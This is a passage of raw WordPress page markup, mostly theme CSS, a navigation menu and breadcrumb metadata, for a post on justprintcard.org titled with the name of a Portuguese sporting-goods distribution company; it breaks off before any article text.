                    transform: translateY(0);
                    -webkit-transform: translateY(0);
                    -moz-transform: translateY(0);
                    -ms-transform: translateY(0);
                    -o-transform: translateY(0);
                }.td-header-desktop-sticky-wrap{
                    transform: translateY(-120%);
                    -webkit-transform: translateY(-120%);
                    -moz-transform: translateY(-120%);
                    -ms-transform: translateY(-120%);
                    -o-transform: translateY(-120%);
                
                    -webkit-transition: all 1.1s ease-in-out;
                    -moz-transition: all 1.1s ease-in-out;
                    -o-transition: all 1.1s ease-in-out;
                    transition: all 1.1s ease-in-out;
                }
</style><div id="tdi_50" class="tdc-row stretch_row"><div class="vc_row tdi_51  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_51,
                .tdi_51 .tdc-columns{
                    min-height: 0;
                }.tdi_51,
				.tdi_51 .tdc-columns{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: center;
				}.tdi_51 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_51{
padding-top:20px !important;
padding-bottom:20px !important;
position:relative;
}

.tdi_51 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_50_rand_style td-element-style" ><style>
.tdi_50_rand_style{
background-color:#005689 !important;
}
 </style></div><div class="vc_column tdi_53  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_53{
                    vertical-align: baseline;
                }.tdi_53 > .wpb_wrapper,
				.tdi_53 > .wpb_wrapper > .tdc-elements{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: center;
				}.tdi_53 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_53 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_53 > .wpb_wrapper{
				    width: 100%;
				    height: 100%;
				}
/* inline tdc_css att */

/* desktop */ @media(min-width: 1141px) { .tdi_53 { 
display:none !important;
} }

</style><div class="wpb_wrapper"></div></div><div class="vc_column tdi_55  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_55{
                    vertical-align: baseline;
                }.tdi_55 > .wpb_wrapper,
				.tdi_55 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_55 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_55 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_55 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

/* desktop */ @media(min-width: 1141px) { .tdi_55 { 
display:none !important;
} }

</style><div class="wpb_wrapper"></div></div></div></div><div id="tdi_56" class="tdc-row stretch_row"><div class="vc_row tdi_57  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_57,
                .tdi_57 .tdc-columns{
                    min-height: 0;
                }.tdi_57,
				.tdi_57 .tdc-columns{
				    display: block;
				}.tdi_57 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_57{
position:relative;
}

.tdi_57 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_56_rand_style td-element-style" ><style>
.tdi_56_rand_style{
background-color:#00456e !important;
}
 </style></div><div class="vc_column tdi_59  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_59{
                    vertical-align: baseline;
                }.tdi_59 > .wpb_wrapper,
				.tdi_59 > .wpb_wrapper > .tdc-elements{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: center;
				}.tdi_59 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_59 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_59 > .wpb_wrapper{
				    width: 100%;
				    height: 100%;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_60 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_60" >
<style>

/* inline tdc_css att */

.tdi_60{
margin-top:10px !important;
margin-bottom:10px !important;
padding-right:10px !important;
}

</style>
<style>
/* custom css */
.tdi_60 .tdb-logo-a,
                .tdi_60 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-end;
                }.tdi_60 .tdb-logo-svg-wrap{
                    max-width: 220px;
                
                    display: block;
                }.tdi_60 .tdb-logo-svg-wrap svg{
                    width: 220px;
                    height: auto;
                }.tdi_60 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_60 .tdb-logo-img{
                    max-width: 120px;
                }.tdi_60 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_60 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_60 .tdb-logo-text-title{
                    display: block;
                }.tdi_60 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_60 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://justprintcard.org/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://justprintcard.org/wp-content/uploads/2022/07/justprintcard.com_.png" alt="Logo"  title=""  width="996" height="415" /></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_menu tdi_61 tds_menu_active3 tds_menu_sub_active2 tdb-head-menu-inline td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_61"  style=" z-index: 999;">
<style>
/* custom css */
.tdi_61{
                    display: inline-block;
                }.tdi_61 .tdb-menu > li > a,
                .tdi_61 .td-subcat-more{
                    padding: 10px 10px;
                
                    color: #ffffff;
                }.tdi_61 .tdb-menu > li .tdb-menu-sep,
                .tdi_61 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_61 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_61 .td-subcat-more .tdb-menu-more-subicon{
                    top: -1px;
                }.tdi_61 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_61 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_61 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *,
                .tdi_61 .td-subcat-more .tdb-menu-more-subicon-svg svg,
                .tdi_61 .td-subcat-more .tdb-menu-more-subicon-svg svg *,
                .tdi_61 .td-subcat-more .tdb-menu-more-icon-svg,
                .tdi_61 .td-subcat-more .tdb-menu-more-icon-svg *{
                    fill: #ffffff;
                }.tdi_61 .tdb-menu > li > a,
                .tdi_61 .td-subcat-more,
                .tdi_61 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Merriweather Sans !important;font-size:16px !important;line-height:1.2 !important;font-weight:900 !important;text-transform:capitalize !important;
                }.tdi_61 .tdb-menu .tdb-normal-menu ul,
                .tdi_61 .td-pulldown-filter-list{
                    padding: 10px 5px;
                
                    text-align: center;
                
                    background-color: #ffffff;
                
                    border-width: 1px;
                    border-style: solid;
                    border-color: #000;
                
                    border-color: #005689;
                
                    box-shadow: none;
                }.tdi_61 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: auto;
                
                    margin-top: 1px;
                }.tdi_61 .tdb-normal-menu ul .tdb-menu-item > a .tdb-menu-item-text{
                    display: inline-block;
                }.tdi_61 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_61 .td-pulldown-filter-list li a{
                    background-color: #ffffff;
                
                    color: #000000;
                
                    font-family:Merriweather Sans !important;font-size:14px !important;font-weight:400 !important;
                }.tdi_61 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdi_61 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg *{
                    fill: #000000;
                }.tdi_61:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_61 .tdb-mega-menu .sub-menu > li{
                    max-width: 1000px !important;
                }.tdi_61:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu{
                    width: 100vw !important;
                }.tdi_61 .tdb-menu .tdb-mega-menu .sub-menu > li{
					background-color: #ffffff;
				
					border-color: #005689;
				
					box-shadow: none;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_61 .tdb-menu > li > a,
                .tdi_61 .td-subcat-more{
                    padding: 12px 15px;
                }.tdi_61 .tdb-menu > li > a,
                .tdi_61 .td-subcat-more,
                .tdi_61 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Merriweather Sans !important;font-size:12px !important;line-height:1.2 !important;font-weight:900 !important;text-transform:capitalize !important;
                }.tdi_61:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_61 .tdb-mega-menu .sub-menu > li{
                    max-width: 700px !important;
                }.tdi_61:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu{
                    width: 100vw !important;
                }
}
</style>
<style>
.tds_menu_active3 .tdb-menu > li > a:after{
                  opacity: 0;
                  -webkit-transition: opacity 0.2s ease;
                  transition: opacity 0.2s ease;
                  height: 100%;
                  z-index: -1;
                }.tds_menu_active3 .tdb-menu > li.current-menu-item > a:after,
                 .tds_menu_active3 .tdb-menu > li.current-menu-ancestor > a:after,
                 .tds_menu_active3 .tdb-menu > li.current-category-ancestor > a:after,
                 .tds_menu_active3 .tdb-menu > li:hover > a:after,
                 .tds_menu_active3 .tdb-menu > li.tdb-hover > a:after{
                  opacity: 1;
                }.tds_menu_active3 .tdb-menu-items-dropdown .td-subcat-more:after{
                  opacity: 0;
                  -webkit-transition: opacity 0.2s ease;
                  transition: opacity 0.2s ease;
                  height: 100%;
                  z-index: -1;
                }.tds_menu_active3 .tdb-menu-items-dropdown:hover .td-subcat-more:after{
                  opacity: 1;
                }.tdi_61 .tdb-menu > li.current-menu-item > a,
				.tdi_61 .tdb-menu > li.current-menu-ancestor > a,
				.tdi_61 .tdb-menu > li.current-category-ancestor > a,
				.tdi_61 .tdb-menu > li:hover > a,
				.tdi_61 .tdb-menu > li.tdb-hover > a,
				.tdi_61 .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: #ffffff;
				}.tdi_61 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_61 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_61 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_61 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_61 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_61 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_61 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_61 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_61 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_61 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_61 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,
				.tdi_61 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{
					fill: #ffffff;
				}.tdi_61 .tdb-menu > li > a:after,
				.tdi_61 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color: #005689;
				}
</style>
<style>
.tds_menu_sub_active2 .tdb-menu ul .tdb-normal-menu > a .tdb-menu-item-text,
                 .tds_menu_sub_active2 .td-pulldown-filter-list li > a .tdb-menu-item-text{
                  position: relative;
                }.tds_menu_sub_active2 .tdb-menu ul .tdb-normal-menu > a .tdb-menu-item-text:after,
                 .tds_menu_sub_active2 .td-pulldown-filter-list li > a .tdb-menu-item-text:after{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  width: 100%;
                  height: 2px;
                  background-color: #4db2ec;
                  opacity: 0;
                  -webkit-transition: all 0.3s ease-in-out;
                  transition: all 0.3s ease-in-out;
                }.tds_menu_sub_active2 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-menu-item-text:after,
                 .tds_menu_sub_active2 .td-pulldown-filter-list li.current-menu-item > a .tdb-menu-item-text:after,
                 .tds_menu_sub_active2 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-menu-item-text:after,
                 .tds_menu_sub_active2 .td-pulldown-filter-list li.current-menu-ancestor > a .tdb-menu-item-text:after,
                 .tds_menu_sub_active2 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-menu-item-text:after,
                 .tds_menu_sub_active2 .td-pulldown-filter-list li.current-category-ancestor > a .tdb-menu-item-text:after,
                 .tds_menu_sub_active2 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-menu-item-text:after,
                 .tds_menu_sub_active2 .td-pulldown-filter-list li:hover > a .tdb-menu-item-text:after,
                 .tds_menu_sub_active2 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-menu-item-text:after,
                 .tds_menu_sub_active2 .td-pulldown-filter-list li.tdb-hover > a .tdb-menu-item-text:after{
                  opacity: 1;
                }.tdi_61 .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_61 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_61 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_61 .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_61 .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_61 .td-pulldown-filter-list li:hover a{
					color: #005689;
				}.tdi_61 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_61 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_61 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_61 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_61 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_61 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_61 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_61 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_61 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_61 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_61 .td-pulldown-filter-list li:hover a .tdb-sub-menu-icon-svg svg,
				.tdi_61 .td-pulldown-filter-list li:hover a .tdb-sub-menu-icon-svg svg *{
					fill: #005689;
				}.tdi_61 .tdb-menu ul .tdb-normal-menu > a .tdb-menu-item-text:after,
				.tdi_61 .td-pulldown-filter-list li > a .tdb-menu-item-text:after{
				    height: 1px;
				
				    bottom: -0px;
				
				    background-color: #005689;
				}
</style><div id=tdi_61 class="td_block_inner td-fix-index"><ul id="menu-main-menu-2" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-844"><a href="https://justprintcard.org/"><div class="tdb-menu-item-text">Home</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-4773"><a href="https://justprintcard.org/technology/"><div class="tdb-menu-item-text">Technology</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-4772"><a href="https://justprintcard.org/social-media/"><div class="tdb-menu-item-text">Social Media</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-4768"><a href="https://justprintcard.org/entertainment/"><div class="tdb-menu-item-text">Entertainment</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-4769"><a href="https://justprintcard.org/fashion/"><div class="tdb-menu-item-text">Fashion</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-4770"><a href="https://justprintcard.org/lifestyle/"><div class="tdb-menu-item-text">Lifestyle</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-4788"><a href="https://justprintcard.org/health/"><div class="tdb-menu-item-text">Health</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-4774"><a href="https://justprintcard.org/travel/"><div class="tdb-menu-item-text">Travel</div></a></li>
</ul></div></div></div></div></div></div></div></div>                </div>
            </div>
                <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="3029" data-autoload-type="" data-autoload-count="5" >
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article id="template-id-744"
                    class="post-744 tdb_templates type-tdb_templates status-publish has-post-thumbnail post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
	                                    <div id="tdi_64" class="tdc-zone"><div class="tdc_zone tdi_65  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_65{
                    min-height: 0;
                }
</style><div id="tdi_66" class="tdc-row"><div class="vc_row tdi_67  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_67,
                .tdi_67 .tdc-columns{
                    min-height: 0;
                }.tdi_67,
				.tdi_67 .tdc-columns{
				    display: block;
				}.tdi_67 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_67{
padding-top:40px !important;
}

.tdi_67 .td_block_wrap{ text-align:left }

</style><div class="vc_column tdi_69  wpb_column vc_column_container tdc-column td-pb-span7">
<style scoped>

/* custom css */
.tdi_69{
                    vertical-align: baseline;
                }.tdi_69 > .wpb_wrapper,
				.tdi_69 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_69 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_69 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_69 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_breadcrumbs tdi_70 td-pb-border-top td_block_template_1 tdb-breadcrumbs "  data-td-block-uid="tdi_70" >
<style>
/* custom css */
.tdb-breadcrumbs{
                  margin-bottom: 11px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 12px;
                  color: #747474;
                  line-height: 18px;
                }.tdb-breadcrumbs a{
                  color: #747474;
                }.tdb-breadcrumbs a:hover{
                  color: #000;
                }.tdb-breadcrumbs .tdb-bread-sep{
                  line-height: 1;
                  vertical-align: middle;
                }.tdb-breadcrumbs .tdb-bread-sep-svg svg{
                  height: auto;
                }.tdb-breadcrumbs .tdb-bread-sep-svg svg,
                .tdb-breadcrumbs .tdb-bread-sep-svg svg *{
                  fill: #c3c3c3;
                }.single-tdb_templates.author-template .tdb_breadcrumbs{
                  margin-bottom: 2px;
                }.tdb_category_breadcrumbs{
                  margin: 21px 0 9px;
                }.search-results .tdb_breadcrumbs{
                  margin-bottom: 2px;
                }.tdi_70 .tdb-bread-sep{
                    font-size: 8px;
                
                    margin: 0 5px;
                }.tdi_70,
				.tdi_70 a{
					color: #9e9e9e;
				}.tdi_70 .tdb-bread-sep-svg svg,
				.tdi_70 .tdb-bread-sep-svg svg *{
				    fill: #9e9e9e;
				}.tdi_70 a:hover{
					color: #4db2ec;
				}.td-theme-wrap .tdi_70{
					text-align: left;
				}.tdi_70{
					font-family:Merriweather Sans !important;font-size:10px !important;font-weight:300 !important;letter-spacing:0.5px !important;
				}
</style><div class="tdb-block-inner td-fix-index"><span><a title="" class="tdb-entry-crumb" href="https://justprintcard.org/">Home</a></span><i class="tdb-bread-sep td-icon-right"></i><span><a title="View all posts in All" class="tdb-entry-crumb" href="https://justprintcard.org/all/">All</a></span><i class="tdb-bread-sep tdb-bred-no-url-last td-icon-right"></i><span class="tdb-bred-no-url-last">spdad soc portuguesa de distribuição de artigos de desporto unipessoal lda</span></div></div><script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://justprintcard.org/",
                                "name": "Home"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://justprintcard.org/all/",
                                "name": "All"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "",
                                "name": "spdad soc portuguesa de distribuição de artigos de desporto unipessoal lda"                                
                            }
                        }    ]
                        }
                       </script><div class="td_block_wrap tdb_title tdi_71 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_71" >
<style>

/* inline tdc_css att */

.tdi_71{
margin-top:10px !important;
margin-bottom:20px !important;
}

</style>
<style>
/* custom css */
.tdb_title{
                  margin-bottom: 19px;
                }.tdb_title.tdb-content-horiz-center{
                  text-align: center;
                }.tdb_title.tdb-content-horiz-center .tdb-title-line{
                  margin: 0 auto;
                }.tdb_title.tdb-content-horiz-right{
                  text-align: right;
                }.tdb_title.tdb-content-horiz-right .tdb-title-line{
                  margin-left: auto;
                  margin-right: 0;
                }.tdb-title-text{
                  display: inline-block;
                  position: relative;
                  margin: 0;
                  word-wrap: break-word;
                  font-size: 30px;
                  line-height: 38px;
                  font-weight: 700;
                }.tdb-first-letter{
                  position: absolute;
                  -webkit-user-select: none;
                  user-select: none;
                  pointer-events: none;
                  text-transform: uppercase;
                  color: rgba(0, 0, 0, 0.08);
                  font-size: 6em;
                  font-weight: 300;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  left: -0.36em;
                  z-index: -1;
                  -webkit-text-fill-color: initial;
                }.tdb-title-line{
                  display: none;
                  position: relative;
                }.tdb-title-line:after{
                  content: '';
                  width: 100%;
                  position: absolute;
                  background-color: #4db2ec;
                  top: 0;
                  left: 0;
                  margin: auto;
                }.tdb-single-title .tdb-title-text{
                  font-size: 41px;
                  line-height: 50px;
                  font-weight: 400;
                }.tdi_71 .tdb-title-text{
					color: #000000;
				
					font-family:Merriweather Sans !important;font-size:35px !important;line-height:1.4 !important;font-weight:700 !important;
				}.tdi_71 .tdb-add-text{
					color: #000000;
				
					font-family:Merriweather Sans !important;
				}.tdi_71 .tdb-title-line:after{
					height: 2px;
				
					bottom: 40%;
				
					background: #000000;
				}.tdi_71 .tdb-title-line{
					height: 50px;
				}.td-theme-wrap .tdi_71{
					text-align: left;
				}.tdi_71 .tdb-first-letter{
					left: -0.36em;
					right: auto;
				
					font-family:Merriweather Sans !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_71 .tdb-title-text{
					font-family:Merriweather Sans !important;font-size:30px !important;line-height:1.4 !important;font-weight:700 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_71 .tdb-title-text{
					font-family:Merriweather Sans !important;font-size:25px !important;line-height:1.4 !important;font-weight:700 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">spdad soc portuguesa de distribuição de artigos de desporto unipessoal lda</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_featured_image tdi_72 tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_72" >
<style>

/* inline tdc_css att */

.tdi_72{
margin-bottom:30px !important;
}

</style>
<style>
/* custom css */
.tdb_single_featured_image{
                  margin-bottom: 26px;
                }.tdb_single_featured_image.tdb-sfi-stretch{
                  opacity: 0;
                }.tdb_single_featured_image.tdb-sfi-stretch,
                .tdb_single_featured_image .tdb-block-inner{
                  -webkit-transition: all 0.3s ease-in-out;
                  transition: all 0.3s ease-in-out;
                }.tdb_single_featured_image img{
                  display: block;
                  width: 100%;
                }.tdb_single_featured_image video{
                  max-width: 100%;
                }.tdb_single_featured_image .tdb-caption-text{
                  z-index: 1;
                  text-align: left;
                  font-size: 11px;
                  font-style: italic;
                  font-weight: normal;
                  line-height: 17px;
                  color: #444;
                }.tdb_single_featured_image.tdb-content-horiz-center .tdb-caption-text{
                  text-align: center;
                }.tdb_single_featured_image.tdb-content-horiz-right .tdb-caption-text{
                  text-align: right;
                }.tdb-no-featured-img{
                  background-color: #f1f1f1;
                  width: 100%;
                  height: 500px;
                }.tdb-no-featured-audio{
                  height: 59px;
                }.tdi_72 .td-audio-player{
                    font-size: 12px;
                }.tdi_72 .tdb-caption-text{
                    margin: 6px 0 0;
                }.tdi_72:hover .tdb-block-inner:before{
                    opacity: 0;
                }
</style><div class="tdb-block-inner td-fix-index">
                                    <img 
                                        width="696" 
                                        height="522" 
                                        class="entry-thumb" 
                                        src="https://justprintcard.org/wp-content/uploads/2023/04/spdad-soc-portuguesa-de-distribuicao-de-artigos-de-desporto-unipessoal-lda_3029-696x522.jpg" srcset="https://justprintcard.org/wp-content/uploads/2023/04/spdad-soc-portuguesa-de-distribuicao-de-artigos-de-desporto-unipessoal-lda_3029-696x522.jpg 696w, https://justprintcard.org/wp-content/uploads/2023/04/spdad-soc-portuguesa-de-distribuicao-de-artigos-de-desporto-unipessoal-lda_3029-300x225.jpg 300w, https://justprintcard.org/wp-content/uploads/2023/04/spdad-soc-portuguesa-de-distribuicao-de-artigos-de-desporto-unipessoal-lda_3029-768x576.jpg 768w, https://justprintcard.org/wp-content/uploads/2023/04/spdad-soc-portuguesa-de-distribuicao-de-artigos-de-desporto-unipessoal-lda_3029-150x113.jpg 150w, https://justprintcard.org/wp-content/uploads/2023/04/spdad-soc-portuguesa-de-distribuicao-de-artigos-de-desporto-unipessoal-lda_3029.jpg 800w" sizes="(max-width: 696px) 100vw, 696px" 
                                        alt="" 
                                        title="spdad soc portuguesa de distribuição de artigos de desporto unipessoal lda"
                                    />
                                    </div></div><div class="vc_row_inner tdi_74  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_74{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_74,
				.tdi_74 .tdc-inner-columns{
				    display: block;
				}.tdi_74 .tdc-inner-columns{
				    width: 100%;
				}
</style><div class="vc_column_inner tdi_76  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_76{
                    vertical-align: baseline;
                }.tdi_76 .vc_column-inner > .wpb_wrapper,
				.tdi_76 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: center;
				}.tdi_76 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_76 .vc_column-inner,
				.tdi_76 .vc_column-inner > .wpb_wrapper{
				    width: 100%;
				    height: 100%;
				}

/* phone */
@media (max-width: 767px){
.tdi_76 .vc_column-inner > .wpb_wrapper,
				.tdi_76 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    flex-direction: column;
				
				    align-items: flex-start;
				}
}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_author tdi_77 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_77" >
<style>

/* inline tdc_css att */

.tdi_77{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdb-post-meta{
                  margin-bottom: 16px;
                  color: #444;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 11px;
                  font-weight: 400;
                  clear: none;
                  vertical-align: middle;
                  line-height: 1;
                }.tdb-post-meta span,
                .tdb-post-meta i,
                .tdb-post-meta time{
                  vertical-align: middle;
                }.tdb_single_author{
                  line-height: 30px;
                }.tdb_single_author a{
                  vertical-align: middle;
                }.tdb_single_author .tdb-block-inner{
                  display: flex;
                  align-items: center;
                }.tdb_single_author .tdb-author-name-wrap{
                  display: flex;
                }.tdb_single_author .tdb-author-name{
                  font-weight: 700;
                  margin-right: 3px;
                }.tdb_single_author .tdb-author-by{
                  margin-right: 3px;
                }.tdb_single_author .tdb-author-photo img{
                  display: block;
                }.tdi_77 .tdb-author-name-wrap{
                    align-items: baseline;
                }.tdi_77 .tdb-author-by{
                    margin-right: 5px;
                
					color: #000000;
				
					font-family:Merriweather Sans !important;font-size:14px !important;font-weight:400 !important;
				}.tdi_77 .avatar{
                    width: 20px;
                    height: 20px;
                
                    margin-right: 6px;
                
                    border-radius: 50%;
                }.tdi_77 .tdb-author-name{
					color: #000000;
				
